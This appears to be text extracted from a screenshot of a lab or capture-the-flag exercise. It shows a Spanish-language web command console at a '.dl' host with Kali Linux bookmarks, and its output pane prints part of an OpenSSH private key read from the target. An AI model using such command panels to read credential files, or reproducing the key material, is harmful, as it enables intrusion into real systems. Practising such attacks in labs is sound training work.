 Consola
To Base32 - CyberChef
administration.rubikcube.dl/myconsole.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins Cyber
AdminPanel.com
Consola
Ingrese el comando a ejecutar (codificado):
Codifique su comando antes de enviarlo.
Ejecutar Comando
Salida del Comando:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAxhWHULM7AKM6qdQe2W4cEXpoRE8vfDrYFyYTRu5wpPfPthxPP2hK
HTwugL5XgpbqgoF5SQu/xGMnkEJStd6CBl3TYc7GkPLA8mCOR6ogtJgcMJ5vHa7y97XP64
8Tuh0LR6vd65XLJeTMi1xjUEsuJKVQZ86gzgPtu2N9tAGrKoYqgUigHl8SOg8Ou/yg5TP8
qPbkcXob/eivLfw+7UUMBcX9q23ZkjAIf+bdwr80/CK4RxYj3SbIKNpBkkLFRS9sG30Emb
MBbqCMdJJcIvbuMxE6+LTHulEOLmk8Pw3d0vhPiW0+YFJm2CwK7SMWDrV1edLTr22RDjmA
FvRUmwLmcChhdnwG/Q/g5vo3iEWkW4J0lBNE0ecATn3L+kfeG2vmg1I2IBB2GW+6M8E1D/
bMLbz+U1xlnMlUk6nzeSr3E+SwT4UNavSYNqo3odgKN1AnmOpE+nsqSFyK2tMw16buR/je
r+JdVb6DWDzJEJyNYdfQhCput+H9PzjIBeE1uXGsGUXn0k/XElBT1r/2Dh1k/7iqQE/cZj
0uskfBr1dmhBxr99XrswvL9xCKt2yMvkRiTybG5ngsqRnsr2WP3YzeubAcS4ikfOJyafJ3
KW8MnoDvT2+xW1yyewGb/m7Nv7pcNm//U23tNpprAuqz373H9ougb9z4OERXdMqeVaGg5D
sAAAdQxSk0GcUpNBkAAAAHc3NoLXJzYQAAAgEAxhWHULM7AKM6qdQe2W4cEXpoRE8vfDrY
FyYTRu5wpPfPthxPP2hKHTwugL5XgpbqgoF5SQu/xGMnkEJStd6CBl3TYc7GkPLA8mCOR6